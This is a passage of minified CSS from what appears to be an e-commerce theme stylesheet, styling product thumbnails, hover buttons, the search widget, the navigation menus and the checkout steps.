#fff;border-left-color:transparent;border-right-color:transparent}.plist-center .thumbnail-container .pro-btn .btn-product:hover{background:#000;color:#fff;border-color:#000}@media (max-width:400px){.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart span span{display:none}.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart i{display:inline-block;margin:0}}.plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0;margin:0}.rtl .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{position:absolute;bottom:100%;right:0;margin-bottom:7px;color:#fff;background:#000;font-size:8px;padding:2px 10px;line-height:16px;transition:all .4s;opacity:0;visibility:hidden}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;right:15px}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{left:15px;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart):hover span span{opacity:1;visibility:visible}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) i{display:inline-block;margin:0}.plist-center .thumbnail-container:hover{box-shadow:0 0 26px 0 rgba(0,0,0,.15)}.plist-center .thumbnail-container:hover .pro-btn{opacity:1;visibility:visible}@media (min-width:992px){.plist-center .thumbnail-container:hover .product-meta{transform:translateY(-40px)}}.plist-center .thumbnail-container:hover .product-image .quick-view{transform:scale(1) translateY(-40px)}.plist-dsimple .thumbnail-container{background:#fff;padding:15px;text-align:center;border-radius:5px;border:1px solid #ededed}.plist-dsimple .thumbnail-container:hover .pro3-btn{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .product-flags li.product-flag span{display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;color:#000;font-weight:600}.plist-dsimple .thumbnail-container .product-flags .discount-percentage{display:none}.plist-dsimple .thumbnail-container .pro3-btn{position:absolute;bottom:10px;left:2px;right:2px;font-size:0;transition:all .4s;pointer-events:none}@media (min-width:992px){.plist-dsimple .thumbnail-container .pro3-btn{opacity:0;visibility:hidden}}@media (max-width:480px){.plist-dsimple .thumbnail-container .pro3-btn{left:10px;right:10px;bottom:10px}}.plist-dsimple .thumbnail-container .pro3-btn>div{display:inline-block;vertical-align:top;font-size:14px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product,.plist-dsimple .thumbnail-container .pro3-btn .quick-view{pointer-events:auto;width:40px;height:40px;box-shadow:1px 1px 1px rgba(0,0,0,.1);border:0;line-height:40px;text-align:center;padding:0;background:rgba(255,255,255,.95);border-radius:50%;margin:0 2px 2px;display:block;color:#000;transition:all .4s;position:relative}.plist-dsimple .thumbnail-container .pro3-btn .btn-product.added,.plist-dsimple .thumbnail-container .pro3-btn .quick-view.added{color:#000}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover{background:#999;color:#fff;transform:translateY(-3px)}.plist-dsimple .thumbnail-container .pro3-btn .btn-product i,.plist-dsimple .thumbnail-container .pro3-btn .quick-view i{display:inline-block;vertical-align:middle;margin:auto;font-size:14px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-quickview-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-quickview-bt-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin:auto;height:100%}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span{position:absolute;bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:7px;color:#fff;background:rgba(0,0,0,.55);font-size:10px;padding:3px 10px;transition:all .4s;opacity:0;visibility:hidden;line-height:15px;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-weight:300;border-radius:11px;pointer-events:none}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span:before,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:rgba(0,0,0,.55);position:absolute;top:100%;left:50%;margin-left:-5px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover span span{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .product-title{margin:0 0 10px;min-height:32px}.plist-dsimple .thumbnail-container .leo-list-product-reviews{margin:7px 0 0}.plist-dsimple .thumbnail-container .leo-list-product-reviews .nb-revews{display:none}.plist-dsimple .thumbnail-container .leo-list-product-reviews .cancel,.plist-dsimple .thumbnail-container .leo-list-product-reviews .star{font-size:11px}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star:before{color:#ccc}.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_on:before,.plist-dsimple .thumbnail-container .leo-list-product-reviews div.star.star_hover:before{color:#FFD314}.plist-dsimple .thumbnail-container .product-meta{padding-bottom:1px}@media (max-width:480px){.product_list.plist-dsimple.list .thumbnail-container .product-image{width:100%;margin-bottom:10px}.product_list.plist-dsimple.list .thumbnail-container .product-meta{width:100%}}.plist-image .thumbnail-container{margin:0 0 30px;overflow:hidden;box-shadow:0 0 0 1px #e5e5e5}.plist-image .thumbnail-container:hover{box-shadow:0 0 0 1px #999}.plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .plist-image .thumbnail-container .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-image .thumbnail-container .functional-buttons{bottom:50%;left:auto;right:10px;padding:0;transform:translateY(50%);z-index:9}.rtl .plist-image .thumbnail-container .functional-buttons{left:10px;right:auto}.plist-image .thumbnail-container .functional-buttons>div{width:auto;float:none;padding:0}.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:44px;text-align:center;padding:0;height:44px;line-height:44px;position:relative;box-shadow:5px 5px 5px rgba(0,0,0,.2);border-radius:50%}@media (max-width:991px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{width:35px;height:35px;line-height:35px}}.plist-image .thumbnail-container .functional-buttons .btn-product.added:before,.plist-image .thumbnail-container .functional-buttons .quick-view.added:before{display:none}@media (min-width:992px){.plist-image .thumbnail-container .functional-buttons .btn-product,.plist-image .thumbnail-container .functional-buttons .quick-view{transform:translateX(100%)}}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-wishlist-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-wishlist-button{transition-delay:0.1s}.plist-image .thumbnail-container .functional-buttons .btn-product.leo-compare-button,.plist-image .thumbnail-container .functional-buttons .quick-view.leo-compare-button{transition-delay:0.2s}.plist-image .thumbnail-container .functional-buttons .btn-product.add-to-cart,.plist-image .thumbnail-container .functional-buttons .quick-view.add-to-cart{transition-delay:0.3s}.plist-image .thumbnail-container .functional-buttons .btn-product i,.plist-image .thumbnail-container .functional-buttons .quick-view i{display:inline-block;margin:0!important}.plist-image .thumbnail-container .functional-buttons .btn-product span span,.plist-image .thumbnail-container .functional-buttons .quick-view span span{position:absolute;top:10px;right:100%;margin:0 10px 0 0;white-space:nowrap;font-size:9px;line-height:20px;border-radius:2px;background:#333;color:#fff;text-transform:capitalize;padding:0 5px;transition:all .4s;opacity:0;transform:translateX(-10px);visibility:hidden}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{left:100%;right:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span{margin:0 0 0 10px}.plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.plist-image .thumbnail-container .functional-buttons .quick-view span span:before{content:"";position:absolute;top:5px;left:100%;border:5px solid transparent;border-left:5px solid #333}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{right:100%;left:auto}.rtl .plist-image .thumbnail-container .functional-buttons .btn-product span span:before,.rtl .plist-image .thumbnail-container .functional-buttons .quick-view span span:before{border-right:5px solid #333;border-left:inherit}.plist-image .thumbnail-container .functional-buttons .btn-product:hover,.plist-image .thumbnail-container .functional-buttons .quick-view:hover{box-shadow:5px 5px 5px rgba(0,0,0,.5)}.plist-image .thumbnail-container .functional-buttons .btn-product:hover span span,.plist-image .thumbnail-container .functional-buttons .quick-view:hover span span{transform:translateX(0);visibility:visible;opacity:1}.plist-image .thumbnail-container .product-meta{padding:15px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(100%,white));background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-o-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:-ms-linear-gradient(top,rgba(255,255,255,0) 0%,white 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0%,white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=0);position:absolute;left:0;right:0;bottom:0;transition:all .4s ease}@media (min-width:992px){.plist-image .thumbnail-container .product-meta{transform:translateY(100%)}}.plist-image .thumbnail-container .product-title{margin:0 0 15px}.plist-image .thumbnail-container .product-additional{transition:all .4s;transform:scale3d(0,1,0)}.plist-image .thumbnail-container:hover .product-additional{transform:scale3d(1,1,1)}@media (min-width:992px){.plist-image .thumbnail-container:hover .product-meta{transform:translateY(0%)}}.plist-image .thumbnail-container:hover .functional-buttons .btn-product,.plist-image .thumbnail-container:hover .functional-buttons .quick-view{transform:translateX(0%);margin:10px 0}.plist-modern .thumbnail-container{margin-bottom:30px;box-shadow:0 0 0 1px rgba(0,0,0,.05);transition:all .4s}.plist-modern .thumbnail-container:hover{box-shadow:0 0 0 1px rgba(0,0,0,.2)}@media (max-width:991px){.plist-modern .thumbnail-container{margin-bottom:20px}}.plist-modern .thumbnail-container .quick-view{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b;display:block}.plist-modern .thumbnail-container .quick-view i{display:inline-block;font-size:22px}.plist-modern .thumbnail-container .quick-view span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden;white-space:nowrap}.plist-modern .thumbnail-container .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.plist-modern .thumbnail-container .quick-view:hover span span{transform:translateY(0);opacity:1;visibility:visible}.plist-modern .thumbnail-container .product-price-and-shipping{margin:0 0 5px}.plist-modern .thumbnail-container .product-meta{padding:25px}.plist-modern .thumbnail-container .leo-list-product-reviews{margin:0;min-width:100px}.plist-modern .thumbnail-container .leo-list-product-reviews-wraper{display:block}.plist-modern .thumbnail-container .pro-info{margin:0 0 5px}.plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{padding:7px 0;float:left}.rtl .plist-modern .thumbnail-container .pro-info .leo-list-product-reviews{float:right}.plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:right}.rtl .plist-modern .thumbnail-container .pro-info>div:not(.leo-list-product-reviews){float:left}.plist-modern .thumbnail-container .pro-info:after{content:"";display:block;clear:both}.plist-modern .thumbnail-container .pro-info .btn{width:30px;height:30px;line-height:30px;text-align:center;padding:0;position:relative;background:none;color:#2a363b}.plist-modern .thumbnail-container .pro-info .btn i{display:block;margin:auto;line-height:30px;height:30px;width:30px;font-size:16px}.plist-modern .thumbnail-container .pro-info .btn span span{display:block;position:absolute;bottom:100%;right:0;margin-bottom:10px;padding:0 10px;border-radius:7px;line-height:25px;font-size:10px;text-transform:capitalize;transition:all .4s;background:#333;color:#fff;transform:translateY(10px);opacity:0;visibility:hidden}.rtl .plist-modern .thumbnail-container .pro-info .btn span span{left:0;right:auto}.plist-modern .thumbnail-container .pro-info .btn span span:before{content:"";border:5px solid transparent;border-top-color:#333;position:absolute;top:100%;right:10px}.rtl .plist-modern .thumbnail-container .pro-info .btn span span:before{left:10px;right:auto}.plist-modern .thumbnail-container .pro-info .btn:hover,.plist-modern .thumbnail-container .pro-info .btn:active,.plist-modern .thumbnail-container .pro-info .btn:focus{background:none;color:#000}.plist-modern .thumbnail-container .pro-info .btn:hover span span,.plist-modern .thumbnail-container .pro-info .btn:active span span,.plist-modern .thumbnail-container .pro-info .btn:focus span span{transform:translateY(0);opacity:1;visibility:visible}.plist-simple .thumbnail-container{margin:0 0 20px}.plist-simple .thumbnail-container:after{content:"";display:block;clear:both}.plist-simple .thumbnail-container .product-image{position:relative;width:100px;float:left;margin:0 20px 0 0}.rtl .plist-simple .thumbnail-container .product-image{float:right}.rtl .plist-simple .thumbnail-container .product-image{margin:0 0 0 20px}.plist-simple .thumbnail-container .product-meta{padding:0;margin:0 0 0 120px}.rtl .plist-simple .thumbnail-container .product-meta{margin:0 120px 0 0}.plist-simple .thumbnail-container .discount-percentage{position:static;color:#fff;background:#000;font-size:10px;font-family:"Rubik";right:10px;line-height:15px;padding:2px 5px;text-transform:uppercase;border-radius:4px}.product_list.plist-simple.list .thumbnail-container{border-bottom:1px solid #e9e9e9;padding-bottom:20px}.product_list.plist-simple.list .thumbnail-container .product-image{margin:0;border:0}.product_list.plist-simple.list .thumbnail-container .product-meta{margin:0;padding:0 10px}.plist-default .thumbnail-container .product-flags{width:calc(100% - 20px)}.plist-default .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;font-size:10px;right:0}@media (min-width:992px){.ajax_block_product.last-in-line .leo-more-info{right:auto;left:0}.ajax_block_product.last-in-line .thumbnail-container:hover .leo-more-info{left:-90px;right:auto}}@media (min-width:992px){.leo-more-info+.product-thumbnail .product-additional{display:none}}.leo-more-cdown .deal-clock{display:flex;flex-wrap:wrap;min-height:61px}.leo-more-cdown .deal-clock li{vertical-align:top;margin:0 10px 10px 0;min-width:52px;line-height:20px;text-align:center;color:#999;text-transform:uppercase;font-size:10px}@media (max-width:1199px){.leo-more-cdown .deal-clock li{margin:0 5px 5px 0;min-width:60px}.rtl .leo-more-cdown .deal-clock li{margin:0 0 5px 5px}}@media (max-width:991px){.leo-more-cdown .deal-clock li{min-width:50px}}.leo-more-cdown .deal-clock li b{display:block;line-height:30px;color:#fff;background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%);font-size:16px;border-radius:5px 5px 0 0;padding:0 3px}.leo-more-cdown .deal-clock li span{border:1px solid #ededed;border-top:0;border-radius:0 0 5px 5px;padding:0 3px;display:block}.thumbnail-container a.product-thumbnail{overflow:hidden;position:relative;padding-bottom:100%;display:block}.thumbnail-container a.product-thumbnail img{display:inline;position:absolute;top:0;left:0;right:0;bottom:0;object-fit:cover;width:100%;height:100%}.sidebar .block .products .thumbnail-container .product-additional{right:0;left:0}.sidebar .block .products .thumbnail-container .leo-more-info{display:none}.product_list.list .thumbnail-container .product-title{font-size:16px}.product_list.list .thumbnail-container .product-title a{color:#444}.product_list.list .thumbnail-container .product-title a:hover{color:#000}.plis-special .thumbnail-container{display:flex;background:#fff;margin:0;border-radius:5px;padding:40px;box-shadow:0 2px 3px rgba(0,0,0,.1);transition:all .4s}.plis-special .thumbnail-container:hover{box-shadow:0 3px 5px rgba(0,0,0,.4)}@media (max-width:1600px){.plis-special .thumbnail-container{padding:30px}}@media (max-width:991px) and (min-width:768px){.plis-special .thumbnail-container{display:block}}@media (max-width:360px){.plis-special .thumbnail-container{display:block}}.plis-special .thumbnail-container .product-image{flex:3;padding:0 50px 0 100px}@media (max-width:1600px){.plis-special .thumbnail-container .product-image{padding:0 30px 0 90px}}@media (max-width:991px) and (min-width:768px){.plis-special .thumbnail-container .product-image{padding:0 0 15px!important}}@media (max-width:767px){.plis-special .thumbnail-container .product-image{padding:0 30px 0 0}}@media (max-width:360px){.plis-special .thumbnail-container .product-image{padding:0 0 0 15px}}.plis-special .thumbnail-container .product-image .leo-more-info{padding:0;opacity:1;visibility:visible;transform:none!important;width:auto;right:auto!important;left:0!important;box-shadow:none;width:80px!important}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li{padding:2px;height:80px;float:none}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a{margin:0;padding:5px;border:1px solid #f0f0f0;border-radius:4px}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a.shown,.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list li a:hover{border-color:#ccc}.plis-special .thumbnail-container .product-image .leo-more-info .thumbs_list{margin:0;height:240px}.plis-special .thumbnail-container .product-image .leo-more-info .fa{vertical-align:middle}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_left{margin:0;bottom:5px;width:36px;line-height:36px;height:36px;left:0;transform:rotate(-90deg);background:#f9f9f9;color:#666;border-radius:50%;text-align:center}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_left:hover{background:#000;color:#fff}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_right{margin:0;bottom:5px;width:36px;line-height:36px;height:36px;left:auto;right:0;transform:rotate(-90deg);background:#f9f9f9;color:#666;border-radius:50%;text-align:center}.plis-special .thumbnail-container .product-image .leo-more-info .view_scroll_right:hover{background:#000;color:#fff}.plis-special .thumbnail-container .product-meta{flex:4;padding:0}.plis-special .thumbnail-container .product-title{font-size:24px;line-height:30px}@media (max-width:991px){.plis-special .thumbnail-container .product-title{font-size:20px}}.plis-special .thumbnail-container .product-price-and-shipping .price{font-size:20px}.plis-special .thumbnail-container .product-description-short{margin:20px 0 30px;font-size:14px;display:block;line-height:20px;max-height:60px;overflow:hidden}.dropdown{color:#acaaa6}.dropdown:hover .expand-more{color:#f44d51}.dropdown .expand-more{color:#414141;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#414141;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#f44d51}#search_widget.open a.popup-title i:before{content:"\e646"}#search_widget .popup-content{padding:15px}#search_widget .search-inner{position:relative}#search_widget .search-inner input[type="text"]{height:40px;line-height:40px;padding:0;min-width:220px;border:0;outline:none;border-bottom:1px solid #ccc;color:#000;padding:0 40px 0 0}.rtl #search_widget .search-inner input[type="text"]{padding:0 0 0 40px}#search_widget .search-inner input[type="text"]:focus{border-color:#000}#search_widget .search-inner input[type="text"]:focus+button[type="submit"] i:before{content:"\e628"}#search_widget .search-inner button[type="submit"]{position:absolute;top:0;right:0;border:0;padding:0;width:40px;height:40px;background:none;outline:none;line-height:40px;text-align:center;cursor:pointer}#search_widget .search-inner button[type="submit"] i{vertical-align:middle;font-size:21px;color:#000}#search_widget .search-inner button[type="submit"]:hover i:before{content:"\e628"}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}#pagenotfound .page-content #search_widget .popup-content{position:relative}#main #search_widget a.popup-title{display:none}#main #search_widget .popup-content{position:static;display:block!important;opacity:1;filter:alpha(opacity=100);width:100%;float:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;z-index:1}#main #search_widget .search-inner{position:relative}#main #search_widget input[type=text]{padding:0 50px 0 0;height:40px;line-height:1;outline:0}.rtl #main #search_widget input[type=text]{padding:0 0 0 50px}#main #search_widget input[type=text]:focus{border-color:#000}#main #search_widget button[type=submit]{width:40px;height:40px;bottom:0;top:auto;right:0;background:none;color:#333}.rtl #main #search_widget button[type=submit]{left:0;right:auto}#main #search_widget button[type=submit] i{font-size:14px}#main #search_widget button[type=submit]:hover{background:#000;color:#fff}.top-menu[data-depth="1"]{margin:10px}.top-menu a:not([data-depth="0"]){display:block;padding:10px;color:#acaaa6;font-weight:400}.top-menu a.dropdown-submenu{color:#414141;text-transform:uppercase;font-weight:400}.top-menu a[data-depth="0"]{font-weight:400;padding:3px 10px 6px}#header .top-menu a[data-depth="0"]:hover{color:#f44d51;text-decoration:none}.top-menu a[data-depth="1"],.top-menu a[data-depth="2"]{padding:0 10px 10px 0}.top-menu .collapse{display:inherit}.top-menu .sub-menu{box-shadow:2px 1px 11px 2px rgba(0,0,0,.1);border:none;margin-left:15px;width:calc(100% - 30px);min-width:calc(100% - 30px);z-index:18;display:none}.top-menu .sub-menu.collapse{display:none}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0 20px}.top-menu .sub-menu a:hover{color:#f44d51}.top-menu .popover{max-width:inherit}.popover.bs-tether-element-attached-top{margin-top:0}#mobile_top_menu_wrapper{margin-top:10px;padding-bottom:10px;background:#fff}#mobile_top_menu_wrapper #top-menu{margin-bottom:10px}#mobile_top_menu_wrapper .top-menu{color:#414141}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add{display:none}#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove{display:block}#mobile_top_menu_wrapper .top-menu .collapse-icons .remove{display:none}#mobile_top_menu_wrapper .top-menu .navbar-toggler{display:inline-block;padding:0}#mobile_top_menu_wrapper .top-menu a[data-depth="0"]{padding:10px;border-bottom:1px solid #f6f6f6}#mobile_top_menu_wrapper .top-menu .collapse{display:none}#mobile_top_menu_wrapper .top-menu .collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu{box-shadow:none;z-index:inherit;display:block;position:static;overflow:hidden;margin-left:0;width:100%;min-width:100%;background:#f6f6f6}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse{display:none}#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in{display:block}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li{border-bottom:1px solid #acaaa6}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]{margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li{float:none;margin:0}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a{text-transform:none}#mobile_top_menu_wrapper .top-menu .sub-menu ul{padding:0}#mobile_top_menu_wrapper .top-menu .sub-menu li>a{padding:10px;border-bottom:1px solid #fff;font-weight:600}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a{padding-left:20px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a{padding-left:40px}#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a{padding-left:60px}#mobile_top_menu_wrapper .top-menu .popover{border-radius:0}#mobile_top_menu_wrapper .js-top-menu-bottom a{color:#acaaa6}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector{display:inline}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link{padding:10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info{padding:0 10px}#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a{padding:10px 0;display:block;width:100%}body#checkout [data-action="show-password"]{background:#878787}body#checkout .custom-checkbox{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}body#checkout .custom-checkbox span{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 15px;-moz-flex:0 0 15px;-ms-flex:0 0 15px;flex:0 0 15px;margin-top:2px}body#checkout .custom-checkbox em{width:500px;display:block}@media (max-width:1199px){body#checkout .custom-checkbox em{width:300px}}@media (max-width:780px){body#checkout .custom-checkbox em{width:240px}}body#checkout section#content{margin-bottom:25px}body#checkout section.checkout-step{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background-color:#fff;border:1px solid #eee;padding:15px}body#checkout section.checkout-step .step-title{text-transform:uppercase;cursor:pointer;margin-bottom:0}body#checkout section.checkout-step .content{padding:0 37px}body#checkout section.checkout-step .step-edit{text-transform:lowercase;font-weight:400}body#checkout section.checkout-step .step-edit .edit{font-size:13px}body#checkout section.checkout-step .not-allowed{cursor:not-allowed;opacity:.5;filter:alpha(opacity=50)}body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit{display:none}body#checkout section.checkout-step.-current .content{display:block}body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit{display:none}body#checkout section.checkout-step.-current.-reachable.-complete .step-number{display:inline-block}body#checkout section.checkout-step.-current.-reachable.-complete .content{display:block}body#checkout section.checkout-step.-reachable.-complete h1 .done{display:inline-block}body#checkout section.checkout-step.-reachable.-complete h1 .step-number{display:none}body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{cursor:pointer;display:block;float:right;margin-right:2px;color:#acaaa6}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:left}.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{margin-left:2px;margin-right:inherit}body#checkout section.checkout-step.-reachable.-complete .content{display:none}body#checkout section.checkout-step small{color:#acaaa6}body#checkout section.checkout-step .default-input{min-width:40%}body#checkout section.checkout-step .default-input[name=address1],body#checkout section.checkout-step .default-input[name=address2]{min-width:60%}body#checkout section.checkout-step .radio-field{margin-top:30px}body#checkout section.checkout-step .radio-field label{display:inline}body#checkout section.checkout-step .checkbox-field div{margin-top:60px}body#checkout section.checkout-step .checkbox-field+.checkbox-field div{margin-top:0}body#checkout section.checkout-step .select-field div{background:#f6f6f6;padding:10px 50px}body#checkout section.checkout-step .form-footer{text-align:center}body#checkout section.checkout-step #conditions-to-approve{padding-top:16px}body#checkout section.checkout-step .payment-options label{display:table-cell}body#checkout section.checkout-step .payment-options .custom-radio{margin-right:20px}.rtl body#checkout section.checkout-step .payment-options .custom-radio{margin-left:20px;margin-right:inherit}body#checkout section.checkout-step .payment-options .payment-option{margin-bottom:8px}body#checkout section.checkout-step .step-number{display:inline-block;padding:10px}body#checkout section.checkout-step .address-selector{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body#checkout section.checkout-step .address-item{background:#f6f6f6;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 49%;-moz-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%;margin-bottom:10px}body#checkout section.checkout-step .address-item.selected{background:#fff;border:#f44d51 3px solid}body#checkout section.checkout-step .address-alias{display:inline-block;font-weight:400;margin-bottom:10px}body#checkout section.checkout-step .address{margin-left:25px;font-weight:400}.rtl body#checkout section.checkout-step .address{margin-right:25px;margin-left:inherit}body#checkout section.checkout-step .radio-block{padding:15px;text-align:left}.rtl body#checkout section.checkout-step .radio-block{text-align:right}body#checkout section.checkout-step .custom-radio{margin-right:0}.rtl body#checkout section.checkout-step .custom-radio{margin-left:0;margin-right:inherit}body#checkout section.checkout-step .custom-radio input[type="radio"]{width:20px;height:20px}body#checkout section.checkout-step .delete-address,body#checkout section.checkout-step .edit-address{color:#acaaa6;display:inline-block;margin:0 5px}body#checkout section.checkout-step .delete-address .delete,body#checkout section.checkout-step .delete-address .edit,body#checkout section.checkout-step .edit-address .delete,body#checkout section.checkout-step .edit-address .edit{font-size:13px}body#checkout section.checkout-step hr{margin:0}body#checkout section.checkout-step .address-footer{text-align:center;padding:10px}body#checkout section.checkout-step #delivery-addresses,body#checkout section.checkout-step #invoice-addresses{margin-top:20px}body#checkout section.checkout-step .add-address{margin-top:20px}body#checkout section.checkout-step .add-address a{color:#414141}body#checkout section.checkout-step .add-address a i{font-size:14px}body#checkout section.checkout-step .delivery-option{background:#f6f6f6;padding:15px 0;margin:0 0 25px}body#checkout section.checkout-step .delivery-option label{text-align:inherit}body#checkout section.checkout-step .carrier-delay,body#checkout section.checkout-step 